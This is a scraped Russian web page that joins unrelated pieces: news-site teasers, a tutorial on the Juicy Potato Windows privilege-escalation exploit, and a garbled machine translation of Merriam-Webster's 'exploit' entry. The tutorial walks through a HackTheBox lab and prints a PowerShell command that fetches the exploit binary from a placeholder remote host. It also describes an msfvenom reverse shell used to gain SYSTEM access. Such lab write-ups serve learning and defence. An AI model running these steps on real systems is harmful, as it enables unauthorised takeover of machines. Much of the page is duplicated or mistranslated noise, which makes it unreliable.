Эксплойт

Новости Статьи Технологии Безопасность Приватность

Безопасность

⚡

Каждый месяц Роскомандзор «радует» нас запретами всё новых и новых VPN-сервисов. Дело в том, что ими пользуется большое количество людей,…

3 мин на чтение

Истории

⚡

Разумеется, большую часть проблем к релизу скорее всего поправят, но некоторые из них, кажется, не баг, а фича. Предлагаем разобраться, в какие нововведения вы влюбитесь с первого взгляда и чем за них придётся заплатить.

4 мин на чтение

Истории

⚡

Начать данную статью хотелось бы с информации о том, что продажи NFT в целом упали на 92% с момента своего…

5 мин на чтение 000+03:00″> 07 мая 2022 10:15

Истории

⚡

Само понятие «русские хакеры» зародилось из шуточного мема, который корнями уходит в политический стереотип, где в любых проблемах принято обвинять…

4 мин на чтение

Истории

⚡

Windows 0.0x запустилась 26 декабря 1982 г. Интересно, есть ли у её создателя, Билла Гейтса, любимая версия? Можно предположить,…

8 мин на чтение

Новости

Собрали для вас дайджест самых интересных событий и сервисов за прошедшую неделю. Отличная возможность наверстать упущенное или вспомнить, как славно март перетекал в апрель.

1 минута на чтение

Безопасность

По состоянию на апрель 2022 года, Express VPN поддерживает оплату с помощью сервисов Qiwi, Union Pay, YooMoney и криптовалютой. Можно…

2 мин на чтение

Истории

⚡

Одной из главных загадок современной цифровой эпохи является личность создателя популярнейшей криптовалюты – биткоина. Сатоши Накамото говорит о себе, что он…

3 мин на чтение

Приватность

До первого показа Россграм в свет остались считанные часы. Мы не смогли пропустить это радостное событие, тем более, что администрация…

1 минута на чтение

Безопасность

В мартовском обновлении в Nord VPN появилась возможность оплачивать подписку с помощью сервисов Qiwi, Union Pay, YooMoney и другими. После…

2 мин на чтение

Истории

⚡

Во все времена истории всегда существовали нечестные дельцы, готовые обманным путём завладеть имуществом других. Совершенствовались технологии, а вместе с ними…

8 мин на чтение

Истории

⚡

Среди нумизматов и филателистов особенной ценностью отличаются монеты и марки, которые вышли ограниченным тиражом и были очень быстро сняты с…

3 мин на чтение

Истории

⚡

Как и многие вещи в нашей жизни, интернет появился благодаря военным. Ещё 60-ых появились первые наработки сети, позволяющей мгновенно передать…

5 мин на чтение

Эксплоит Juicy Potato / Хабр

В настоящее время происходит всё большая интеграция реального мира с цифровым, развивается возможность передавать большие объёмы информации через цифровые каналы. В связи с этим остро встает проблема защиты цифровых средств, проблема компьютерной безопасности. В разных системах обнаруживаются разные уязвимости, которые злоумышленники могут использовать про одну из этих уязвимостей – эксплоит Juicy Potato – будем сегодня говорить.

Введение

В статье рассмотрим эксплоит Juicy Potato. Juicy Potato – это локальный эксплоит (то есть запускаемый непосредственно в уязвимой системе), который используется для повышения привилегий в Windows до получения прав суперпользователя. Он был впервые использован итальянскими программистами Андреа Пьерини и Джузеппе Тротта.

Он был впервые использован итальянскими программистами Андреа Пьерини и Джузеппе Тротта.

Схема работы

В Схеме реализации участвуют следующие сущности:

RPC (Remote Procedure Call) – класс технологий, позволяющих вызывать функции в другом адресном пространстве.

Localhost:6666 (порт 6666) – адрес 127.0.0.1 и порт 6666, используемые адрес и порт на локальном компьютере.

LocalSystem – локальная системная учетная запись встроенная в Windows, самая мощная учётная запись в Windows.

Замечание: LocalSystem общается через RPC с портом 135 локально.

AcceptSecurityContext – функция, позволяющая серверному компоненту транспортного приложения устанавливать контекст безопасности между сервером и удаленным клиентом.

Замечание:

Контекст безопасности – это пара структур данных (по одной локально хранимой структуре для каждого партнера по общению), в которых содержится разделяемая информация о состоянии процесса общения, необходимая для защиты пересылаемых сообщений.

на (рис.1):

Замечание: DCOM используется для поддержки связи между объектами на различных компьютерах по сети.

localhost:6666 — порт, с помощью которого общаемся с локальной системой(man-in-the-middle), то есть ретранслируем и изменяем пакеты между системой и с портом 135.

LocalSystem — локальная учетная запись.

AcceptSecurityContext — функция, вызываемая нами на локальной компьютере.

NT AUTHORITY\SYSTEM — токен учетной записи LocalSystem, который идентифицирует учетную запись как суперпользователь.

Рис. 1: схема работы эксплоита Rotten Potato.

На схеме видно (рис. 1), что последовательность работы включает следующие шаги:

(1.) С помощью API CoGetInstanceFromIStorage делаем запрос на получение экземпляра объекта BITS (Background Intelligent Transfer Service или Фоновая интеллектуальная служба передачи, которая используется для передачи файлов между клиентом и HTTP-сервером, например, Windows Update и Windows Defender используют BITS), и мы хотим загрузить его с адреса 127.

Замечание: так как мы хотим экземпляр объекта BITS, нам необходимо указать CLSID (Class Identifier) – 128-разрядное число, которое идентифицирует класс COM (Component Object Model) объекта, в нашем случае CLSID, который идентифицирует BITS.

(2.) LocalSystem нам отправляет NTLM Negotiate на порт 6666 (порт, через который Rotten Potato работает в локальной системе).

(3.)Переселаем получивший нами пакет на порте 6666 от LocalSystem через RPC на порт 135 и одновременно (3*.) вызывает функцию AcceptSecurityContext, чтобы заставить систему нас аунтентифицировать.

(4. и 5.) RPC и AcceptSecurityContext отвечают с NTLM Challenge (для аутентификации клиента), в пакете от RPC (6.) заменяем поле Reserved на Reserved из NTLM Challenge из AcceptSecurityContext, чтобы аутентифицировали нас, а не порт RPC, и отправляем в LocalSystem.

(7.) LocalSystem получив NTLM Challenge с правильнами параметрами отвечает пакетом NLTM Auth, то есть аунтентифицирует нас.

(8.) вызываем AcceptSecurityContext и как аргумент передаем NLTM Auth, чтобы получить доступ суперпользователя. (9.) Таким образом, мы получаем права суперпользователя.

(8.) вызываем AcceptSecurityContext и как аргумент передаем NLTM Auth, чтобы получить доступ суперпользователя. (9.) Таким образом, мы получаем права суперпользователя.

Но Rotten Potato только работает на порте 6666 и при условии активированной службы BITS (Background Intelligent Transfer Service или Фоновая интеллектуальная служба передачи, которая используется для передачи файлов между клиентом и HTTP-сервером, например, Windows Update и Windows Defender используют BITS). Но если порт был занят или BITS не активирован, то Rotten Potato не работает. Поэтому Андреа Пьерини и Джузеппе Тротта модифицировали известный эксплоит Rotten Potato, получив Juicy Potato.

Juicy Potato работает примерно так же, но не ограничен работой на порте 6666, при его использовании могут быть использованы любой порт и любой CLSID, например, соответствующие другим COM серверам, а не только соответствующие BITS как в Rotten Potato.

Условия работы и Привилегии

Для правильной работы Juicy Potato можем использовать привилегии SeImpersonatePrivilege или SeAssignPrimaryTokenPrivilege для повышения локальных привилегий до суперпользователя [2]. Если в машине запущены IIS (Internet Information Services, до версии 5.1 — Internet Information Server) или Microsoft SQL Server, то данные привилегии будут включены по умолчанию.

Если в машине запущены IIS (Internet Information Services, до версии 5.1 — Internet Information Server) или Microsoft SQL Server, то данные привилегии будут включены по умолчанию.

Эти привилегии были доступны в версиях с Windows 2000 SP4 по Windows 10 1809 & Windows Server 2016.

IIS — это программные услуги, которые поддерживают создание, настройку и управление веб-сайтами, а также другие функции Интернета. Информационные службы Интернета включают протокол передачи сетевых новостей (NNTP), протокол передачи файлов (FTP) и простой протокол передачи почты (SMTP).[3]

Чтобы понять эти привилегии, сначала введем некоторые понятия:

Impersonation или имперсонация — Это метод, при котором для подключения к ресурсу, процесс или система должны использовать не свой контекст безопасности, а учетные данные другого субъекта безопасности, то есть объект-сервер может пользоваться всеми правами и привилегиями, которыми обладает клиент.

Access token или маркер доступа [4]: содержит информацию о безопасности для сеанса входа в систему.

Система создаёт маркер, и каждый процесс, выполняемый от имени пользователя, имеет копию маркера. Система использует маркер как идентификатор для определения наличия доступа к объектам и возможностям пользователя выполнять различные системные операции на локальном компьютере, то есть маркер содержит информацию по безопасности сеанса и позволяет управлять доступом.

Система создаёт маркер, и каждый процесс, выполняемый от имени пользователя, имеет копию маркера. Система использует маркер как идентификатор для определения наличия доступа к объектам и возможностям пользователя выполнять различные системные операции на локальном компьютере, то есть маркер содержит информацию по безопасности сеанса и позволяет управлять доступом.

Существуют два типа access token: primary и impersonation.

Primary token, или первичный маркер, могут быть ассоциированы только с процессом и представляют собой субъект безопасности процесса, обычно создается ядром Windows.

Impersonation token, или имперсонализирующие маркеры доступа, могут быть ассоциированы только с потоками и представляют собой субъекты безопасности клиентского процесса и ассоциируются с текущем потоком неявно.

Итак,

SeImpersonatePrivilege – это право пользователя выдать себя за клиента после проверки подлинности, то есть дать свои данные контекста безопасности другой учетной записи, чтобы она выполнила действия от лица данного пользователя. Возможно получить привилегию из службы Windows (DCOM), заставляя его выполнить NTLM (Windows Challenge/Response) аутентификацию, а потом запустить процесс как суперпользователь.[5]

Возможно получить привилегию из службы Windows (DCOM), заставляя его выполнить NTLM (Windows Challenge/Response) аутентификацию, а потом запустить процесс как суперпользователь.[5]

SeAssignPrimaryTokenPrivilege позволяет осуществлять замену маркера уровня процессов. То есть с ним можно инициировать процесс для замены маркера по умолчанию, связанного с запущенным подпроцессом.[5]

Для того чтобы атака была успешна, необходимо, чтобы в системе были активированы привилегии SeImpersonatePrivilege или SeAssignPrimaryTokenPrivilege и COM server (Component Object Model) с его CLSID. В ссылке можете найти CLSID для различных версий Windows и COM серверов http://ohpe.it/juicy-potato/CLSID/ .[2]



Демонстрация

Изучив принцип работы эксплоита, рассмотрим его работу на практике. Для демонстрации будем использовать виртуальную машину Jeeves machine из hackthebox.eu, используемая для обучения тестирования на проникновение, в которой ОС Windows. Не будем рассматривать как получить пользовательский доступ.



В качестве взламываемой машины будем использовать Jeeves machine, в качестве рабочей будем использовать виртуальную машину на операционной системе ParrotOS. Для передачи файлов между этими машинами используем компонент Windows SMB. В качестве JuicyPotato будем использовать JuicyPotato.exe написанный Андреа Пьерини и Джузеппе Тротта, его можно найти по ссылке [2]. В качестве Bash-скрипт, для создания Reverse-shell и прослушивания канала, будем использовать msfvenom.

Замечание: msfvenom — инструмент для создания полезной нагрузки (вредосного файла).

После проведения атаки на тестовой машине Jeeves мы получили пользовательский доступ.

Рис. 2: вывод команды whoami /priv.на скриншоте (рис. 2) можно увидеть, чтo SeImpersonatePrivilege и SeAssignPrimaryTokenPrivilege

активированы, значит наш эксплоит отлично работает.

После того, как получили доступ к машине, c помощью smb загружаем файлы JuicyPotato.exe и наш файл .bat с рабочей машины на тестовую.

Если smb не работает, можем включить данный компонент с помощью команды:

$ powershell “IEX(New-Object Net.WebClient).downloadFile(‘http://IP:port/JuicyPotato.exe’)” -bypass executionpolicy

Рис. 3: слушаем reverse_shell на порту 7777.Файл file.bat сделаем с помощью msfvenom

Рис. 4: Команда создания файла file.bat.На следующей картинке можем увидеть опции для запуска Juicy Potato:

Рис. 5: опции для запуска Juicy Potato.И запустим Juicy Potato.

Если хотим поменять CLSID, достаточно в конце добавить -c {CLSID} в команде:

Рис. 6: Запуск Juicy Potato.Так мы получили права суперпользователя на порту 7777 (тот же порт что, сделали для reverse shell).

Рис. 7: Получение доступа.Заключение

Таким образом, изучив принцип работы Juicy Potato и его применение на практике, можно использовать эти знания для защиты от этого эксплоита. Для того, чтобы обезопасить систему от Rotten Potato, во времена его активного применения закрывали порт TCP 135 поскольку, согласно отчету “Анализ защищённости корпоративных систем в 2017 году” от Kaspersky Security[6], эта уязвимость Windows была одной из самых используемых для повышения привилегий в системе. Для Juicy Potato этот вариант защиты уже не работает: злоумышленник может выбирать другой порт, поэтому нам остается либо выключить поддержку DCOM Services в Windows, либо обновить нашу версию Windows до Windows 10 1806, а в случае сервера до Windows server 2019.

Для Juicy Potato этот вариант защиты уже не работает: злоумышленник может выбирать другой порт, поэтому нам остается либо выключить поддержку DCOM Services в Windows, либо обновить нашу версию Windows до Windows 10 1806, а в случае сервера до Windows server 2019.

Список литературы

[1]https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/

[2]https://github.com/ohpe/juicy-potato

[3]https://ru.wikipedia.org/wiki/Internet_Information_Services

[4]https://ru.wikipedia.org/wiki/%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%80_%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%B0

[5]https://docs.microsoft.com/ru-ru/windows/security/threat-protection/auditing/event-4672

[6] https://media.kasperskycontenthub.com/wp-content/uploads/sites/58/2018/08/16123219/Security_assessment_of_corporate_information_systems_2017_RU_web-1.pdf

Определение и значение эксплойта — Merriam-Webster

1 из 2

эксп · эксплуатация ек-ˌsplȯit ик-ˈsplȯit

: акт, акт

особенно : заметный, памятный или героический поступок

дерзкий подвиг

книга о его юношеских подвигах

Я достал список подвигов профессора Челленджера и перечитал его под электрической лампой. Артур Конан Дойл

Артур Конан Дойл

Около полуночи банда вернулась с различными награбленными предметами и рассказала о своих подвигах… Сэр Вальтер Скотт

Раньше для ЦРУ это было редкостью. сотрудникам рассказывать о своих подвигах или обидах в печати. Алекс Беренсон

эксплойт

2 из 2

эксп · эксплуатация ик-ˈsplȯit ˈek-ˌsplȯit

Переводной глагол

1

: , чтобы обеспечить продуктивное использование : Использование

Использование ваших талантов

Используйте слабость вашего противника

2

: . преимущество

преимущество

эксплуатация сельскохозяйственных рабочих-мигрантов

возможность использования

ик-ˌsploi-tə-ˈbi-lə-tē

существительное

пригодный для использования

ик-ˈsplȯi-tə-bəl

имя прилагательное

эксплуататор существительное

Синонимы

Существительное

- дело

- подвиг

- номер

- трюк

- проявление силы

- трюк

глагол

- злоупотребление

- с большой буквы

- наличные в (по)

- наложить (на или на)

- рычаг

- молоко

- сутенер

- играть (на или и далее)

- использовать

- work

Просмотреть все синонимы и антонимы в тезаурусе

Примеры предложений

Существительное

причудливый использует гигантского дровосека Пола Баньяна

когда-то прославившегося как актер, Джона Уилкса Бута теперь помнят за единственный подвиг , его убийство Линкольна. Глагол

Он никогда не был полностью использовал своих талантов.

Лучшие спортсмены могут использовать слабостей своих противников.

Она сказала, что трагедия была использована средствами массовой информации.

Глагол

Он никогда не был полностью использовал своих талантов.

Лучшие спортсмены могут использовать слабостей своих противников.

Она сказала, что трагедия была использована средствами массовой информации.

Последние примеры в Интернете

Как только поставщик узнает о нулевом дне, он обычно быстро исправляется, что приводит к резкому падению ценности эксплойта . Дэн Гудин, Ars Technica , 25 октября 2022 г.

Эксплойт на кроссчейн-мосте BSC Token Hub привел к дополнительным BNB. Новости CBS , 7 октября 2022 г.

9Эксплойт 0094 на кроссчейн-мосте, BSC Token Hub, привел к дополнительным BNB.

Тейлор Лок, , Fortune , 7 октября 2022 г.

В среду Google объявил об обновлении стабильного канала своего браузера Chrome, которое включает в себя исправление для эксплойта , который существует в дикой природе.

Кевин Парди, Ars Technica , 17 августа 2022 г.

Капитализм — это не просто экономическая система, в которой собственники собственности эксплуатируют рабочих на фабриках, все в экономической сфере.

Индиго Оливье, Новая Республика , 20 октября 2022 г.

Дэн Гудин, Ars Technica , 25 октября 2022 г.

Эксплойт на кроссчейн-мосте BSC Token Hub привел к дополнительным BNB. Новости CBS , 7 октября 2022 г.

9Эксплойт 0094 на кроссчейн-мосте, BSC Token Hub, привел к дополнительным BNB.

Тейлор Лок, , Fortune , 7 октября 2022 г.

В среду Google объявил об обновлении стабильного канала своего браузера Chrome, которое включает в себя исправление для эксплойта , который существует в дикой природе.

Кевин Парди, Ars Technica , 17 августа 2022 г.

Капитализм — это не просто экономическая система, в которой собственники собственности эксплуатируют рабочих на фабриках, все в экономической сфере.

Индиго Оливье, Новая Республика , 20 октября 2022 г. Получение готового файла сохранения PS2 с эксплойтом на PS4 также не является простым процессом.

Кайл Орланд, Ars Technica , 15 сентября 2022 г.

Во время этого периода воздействия исследователи безопасности обнаружили более 34 общедоступных используют скрипты , доступные на Github.

Тиртханкар Дутта, Forbes , 14 октября 2021 г.

Наов объединил этот эксплойт с другим эксплойтом , в котором используются четыре мертвых персонажа первого уровня в его группе.

Кайл Орланд, Ars Technica , 27 сентября 2022 г.

Получение готового файла сохранения PS2 с эксплойтом на PS4 также не является простым процессом.

Кайл Орланд, Ars Technica , 15 сентября 2022 г.

Во время этого периода воздействия исследователи безопасности обнаружили более 34 общедоступных используют скрипты , доступные на Github.

Тиртханкар Дутта, Forbes , 14 октября 2021 г.

Наов объединил этот эксплойт с другим эксплойтом , в котором используются четыре мертвых персонажа первого уровня в его группе.

Кайл Орланд, Ars Technica , 27 сентября 2022 г.

На практике клиенты не всегда замечают поведение компании, и компании слишком часто используют это, чтобы склонить чашу весов в свою пользу. Майкл Лука, WSJ , 23 ноября 2022 г.

По данным Американской психологической ассоциации (АПА), люди с расстройством могут неоднократно нарушать закон, эксплуатировать других и демонстрировать лживое, импульсивное или агрессивное поведение.

Эрика Суини, 9 лет0094 Мужское здоровье , 4 ноября 2022 г.

На собрании, говоря на высоком уровне обобщения, Кейси красноречиво утверждал, что вместо того, чтобы безуспешно пытаться все разрушить, консерваторы должны использовать рычаги административного государства в своих благородных целях.

Бобби Миллер, National Review , 4 ноября 2022 г.

Дуэйн Уэйд дал отпор после того, как его бывшая жена Шивон Фунчес-Уэйд обвинила его в попытке эксплуатирует свою трансгендерную дочь Заю, подав заявку на официальное имя и изменение пола для подростка.

Майкл Лука, WSJ , 23 ноября 2022 г.

По данным Американской психологической ассоциации (АПА), люди с расстройством могут неоднократно нарушать закон, эксплуатировать других и демонстрировать лживое, импульсивное или агрессивное поведение.

Эрика Суини, 9 лет0094 Мужское здоровье , 4 ноября 2022 г.

На собрании, говоря на высоком уровне обобщения, Кейси красноречиво утверждал, что вместо того, чтобы безуспешно пытаться все разрушить, консерваторы должны использовать рычаги административного государства в своих благородных целях.

Бобби Миллер, National Review , 4 ноября 2022 г.

Дуэйн Уэйд дал отпор после того, как его бывшая жена Шивон Фунчес-Уэйд обвинила его в попытке эксплуатирует свою трансгендерную дочь Заю, подав заявку на официальное имя и изменение пола для подростка. Лиза Респерс, Франция, CNN , 3 ноября 2022 г.

Некоторые из них являются тиранами, которые используют певца как простой ингредиент для своего собственного творчества (и во многих случаях исторически эксплуатируют или оскорбляют певца в процессе).

Спенсер Корнхабер, Атлантика , 27 октября 2022 г.

В сентябрьском интервью президент Конго сказал, что его страна не планирует подвергать опасности важные экологические районы, но имеет полное право использовать свой газ и нефть, как это сделали Соединенные Штаты.

Дайонн Сирси, New York Times , 27 октября 2022 г.

Такой скучный язык не может эффективно использовать реальные проблемы с клином для обострения существующих разногласий в американском обществе, часто лучше всего определяемых местными агентами на местах.

Лиза Респерс, Франция, CNN , 3 ноября 2022 г.

Некоторые из них являются тиранами, которые используют певца как простой ингредиент для своего собственного творчества (и во многих случаях исторически эксплуатируют или оскорбляют певца в процессе).

Спенсер Корнхабер, Атлантика , 27 октября 2022 г.

В сентябрьском интервью президент Конго сказал, что его страна не планирует подвергать опасности важные экологические районы, но имеет полное право использовать свой газ и нефть, как это сделали Соединенные Штаты.

Дайонн Сирси, New York Times , 27 октября 2022 г.

Такой скучный язык не может эффективно использовать реальные проблемы с клином для обострения существующих разногласий в американском обществе, часто лучше всего определяемых местными агентами на местах. ПРОВОДНАЯ , 27 октября 2022 г.

В любом случае, Митчелл должен быть лучше в обороне, так как охранники конференции будут использовать эту слабость на каждом шагу.

Скуби Аксон, USA TODAY , 19 октября 2022 г.

Узнать больше

ПРОВОДНАЯ , 27 октября 2022 г.

В любом случае, Митчелл должен быть лучше в обороне, так как охранники конференции будут использовать эту слабость на каждом шагу.

Скуби Аксон, USA TODAY , 19 октября 2022 г.

Узнать больше

Эти примеры предложений автоматически выбираются из различных онлайн-источников новостей, чтобы отразить текущее использование слова «эксплуатация». Мнения, выраженные в примерах, не отражают точку зрения Merriam-Webster или ее редакторов. Отправьте нам отзыв.

История слов

Этимология

Существительное

Среднеанглийское espleit, expleit, esploit, подвиг «успех, благоприятный исход, исход (хороший или плохой), предприятие, военная экспедиция, боевое дело», заимствовано из англо-французского espleit, esploit, эксплойт «выполнение, выполнение, достижение, курс, успех, выигрыш», вероятно, производное от существительного espleiter, esploiter «выполнять, достигать, ускорять» — подробнее в статье эксплойта 2

Глагол

Среднеанглийское espleiten, expleiten, expleten, esploiten «облегчать, ускорять (путешествие), выполнять (необходимость), выполнять, завершать, связывать, объяснять», заимствовано из англо-французского espleiter, esploiter, эксплуататор «выполнять, достигать, продвигать, ускорять, использовать, использовать нечестно, продвигать, преуспевать, действовать», вероятно, восходя к вульгарной латыни *explicitāre, повторяющееся производное от латинского сворачивать, распутывать, распутывать, раскладывать, вводить в игру, упражняться» разъяснить

Примечание:

Среднеанглийская форма expleten предполагает ассоциацию с латинским explēre «заполнять, доводить до завершения, выполнять» (сравните ругательную запись 2). Варианты латинизации с ex- полностью заменили более ранние es- на английском и французском языках. Более ранние стандартные этимологические словари французского языка ( Französisches etymologisches Wörterbuch, Bloch and Wartburg’s Dictionnaire étymologique de la langue française ) рассматривают существительное как более основную форму, восходящую к *explicitum, , предположительно образованной от среднего рода латинского причастие прошедшего времени эксплицитус (см. эксплицит) — хотя смысл существительного активный, а не пассивный. Романтические исходы *explicitāre в основном ограничены галло-романскими (как древнеокситанское esplechar «использовать, выполнять, выполнять») и каталонским ( esplet «урожай», espletar «собирать урожай»). Обратите внимание, что *explicitāre сохраняет только переносное значение «вводить в игру, осуществлять» корневого слова explicāre, , из которого французский и английский языки разработали дополнительные значения.

Варианты латинизации с ex- полностью заменили более ранние es- на английском и французском языках. Более ранние стандартные этимологические словари французского языка ( Französisches etymologisches Wörterbuch, Bloch and Wartburg’s Dictionnaire étymologique de la langue française ) рассматривают существительное как более основную форму, восходящую к *explicitum, , предположительно образованной от среднего рода латинского причастие прошедшего времени эксплицитус (см. эксплицит) — хотя смысл существительного активный, а не пассивный. Романтические исходы *explicitāre в основном ограничены галло-романскими (как древнеокситанское esplechar «использовать, выполнять, выполнять») и каталонским ( esplet «урожай», espletar «собирать урожай»). Обратите внимание, что *explicitāre сохраняет только переносное значение «вводить в игру, осуществлять» корневого слова explicāre, , из которого французский и английский языки разработали дополнительные значения. Смысл среднеанглийского глагола «относиться, объяснять» не имеет параллелей во французском языке и не сохранился в современном английском языке.

Смысл среднеанглийского глагола «относиться, объяснять» не имеет параллелей во французском языке и не сохранился в современном английском языке.

Первое известное употребление

Существительное

XV век, в значении, определенном выше

Глагол

1795, в значении, определенном в смысле 1

Путешественник во времени

Первое известное использование эксплойта было в 15 веке

Посмотреть другие слова из того же века0095

взрывоопасный

использовать

эксплуатация

Посмотреть другие записи поблизости

Процитировать эту запись «Эксплойт».

Словарь Merriam-Webster.com , Merriam-Webster, https://www.merriam-webster.com/dictionary/exploit. Просмотрено 29Ноябрь 2022 г.

Словарь Merriam-Webster.com , Merriam-Webster, https://www.merriam-webster.com/dictionary/exploit. Просмотрено 29Ноябрь 2022 г.Copy Citation

Детское определение

эксплойт 1 из 2

эксп · эксплуатация ек-ˌsplȯit ик-ˈsplȯit

: храбрый или дерзкий поступок

подвиг

2 из 2

эксп · эксплуатация ик-ˈsplȯit ˈek-ˌsplȯit

1

: для получения значения или использования

использовать свои таланты

использовать слабости противника

2

: нечестно использовать в своих интересах

эксплуатирующие сельскохозяйственных рабочих-мигрантов

пригодный для использования

-ə-bəl

имя прилагательное

эксплуатация

ˌek-ˌsplȯi-ˈtā-shən

существительное

эксплуататор

ик-ˈsplȯit-ər

ˈek-ˌsplȯit-

существительное

Еще от Merriam-Webster о

подвигеНглиш: перевод подвиг для испаноговорящих

Britannica English: Перевод эксплойт для говорящих на арабском языке

Последнее обновление: — Обновлены примеры предложений

Подпишитесь на крупнейший словарь Америки и получите тысячи дополнительных определений и расширенный поиск без рекламы!

Merriam-Webster без сокращений

пестрый

См. Определения и примеры »

Определения и примеры »

Получайте ежедневно по электронной почте Слово дня!

Тест на часто путаемые слова

- Я пошел в магазин ______, чтобы купить поздравительную открытку.

- стационарный канцелярские товары

Вы знаете, как это выглядит… но как это называется?

ПРОЙДИТЕ ТЕСТ

Ежедневное задание для любителей кроссвордов.

Возьмите викторину

Эксплу Синонимы: 57 синонимов и антонимов для эксплойта

См. Определение Эксплойт на Dictionary.com

- SUN Принятие

- 94 . злоупотребление

0071 deed

See также синонимы для: эксплуатируемый / эксплуатируемый / эксплуатируемый / эксплуатируемый / эксплуатирующий / эксплуатирующий / эксплуатирующий / эксплойты

- злоупотребление

- применяются

- capitalize on

- employ

- handle

- manipulate

- mine

- profit from

- use

- utilize

- bleed

- exercise

- finesse

- fleece

- jockey

- maneuver

- milk

- play

- кожа

- замачивание

- палка

- работа

- воспользоваться

- заработать на

- получить пробег из

- Навязать на

- Сделать капитал

- .

Используйте

Используйте - Play на

- Прибыль на

- POT для использования

Antonyms для Exploit

Sostrant 9003

- 70707.

- 7172.

- 7172.

- 7172.

- 2

- 2

- 2

- 2

- 2

- 2

- 7 .

- 7

- 7

- 7

- 7 .

- бездействие

- потери

- пассивность

- безработица

- оставить в покое

- неправильное использование

Тезаурус 21st Century Roget, Третье издание

ПОПРОБУЙТЕ ИСПОЛЬЗОВАТЬ эксплойт

Посмотрите, как выглядит ваше предложение с разными синонимами.

Символы: 0/140

ВИКТОРИНА

Проверьте себя на этих условиях усыновления

НАЧАТЬ ВИКТОРИНУКак использовать эксплойт в предложении — он, казалось, знал всех в районе и за его пределами, и ему всегда было что рассказать, часто о ярких персонажах Вестсайда или о своих собственных подвигах в политике.

КАК ПОЛИТИЧЕСКАЯ тусовка в Чикаго превратилась из шумной в заколоченную — ДАЖЕ ПОСЛЕ ТОГО, КАК ГОРОД ОБЕЩАЛ ПОМОЩЬ МИК ДУМК 17 ДЕКАБРЯ 2020 г.

ХАКЕРЫ ОХОТЯЮТСЯ ЗА СЕРВЕРАМИ ORACLE, УЯЗВИМЫМИ ДЛЯ ЭФФЕКТИВНЫХ ЭФФЕКТОВ ДАН ГУДИН 29 ОКТЯБРЯ 2020 г.ARS TECHNICA

Численное преимущество демократов.

СТРАННАЯ, ЕДИНСТВЕННАЯ ПОЛИТИЧЕСКАЯ КАМПАНИЯ, КОТОРАЯ ЧТО-ТО ЧТО-ТО ЧТОБЫ НЕ ДОСТИГЛА УОЛТЕРА ДЖОНСОНА В КОНГРЕСС ФРЕДЕРИК Дж. ФРОМЕР 29 ОКТЯБРЯ 2020 г., ВАШИНГТОН ПОСТ

Мы надеемся, что вам понравится знакомство с этими замечательными молодыми учеными и их подвиги на протяжении многих лет. приходить.

ВИДЯТ В ЭТИХ ИННОВАТОРАХ БЛЕСТЯЩЕЕ БУДУЩЕЕ ДЛЯ НАУКИSNANCY SHUTE 4 ОКТЯБРЯ 2020 г. SCIENCE NEWS

Он находится в центре бурно развивающейся международной отрасли, в которой высокотехнологичные фирмы находят уязвимости в программном обеспечении, разрабатывают эксплойты и продают вредоносное ПО правительствам.

ЧЕЛОВЕК, ПОСТРОИВШИЙ ИМПЕРИЮ ШПИОНСКИХ ПРОГРАММ, ГОВОРИТ, ЧТО ПРИШЛО ВРЕМЯ ВЫХОДИТЬ ИЗ ТЕНИБОББИ ДЖОНСОНА 19 августа 2020 г.